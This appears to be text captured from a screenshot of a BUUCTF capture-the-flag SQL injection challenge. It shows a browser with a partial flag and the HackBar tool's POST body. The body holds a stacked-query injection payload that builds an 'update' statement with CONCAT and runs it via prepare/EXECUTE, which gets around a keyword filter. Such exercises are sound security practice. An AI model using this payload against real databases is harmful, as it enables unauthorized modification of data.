 BUUCTF在线评测
9c298a3d-822f-4a05-9828-b4
不安全 | 9c298a3d-822f-4a05-9828-b433a325fa36.node4.buuoj.cn:81/verify.php
不错不错，这是给你的flag
2e_t2en_0ne_SQL}
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://9c298a3d-822f-4a05-9828-b433a325fa36.node4.buuoj.cn:81/index.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
username=-1';set @sql = CONCAT('up','date score set listen=200');prepare stmt from @sql;EXECUTE
stmt;#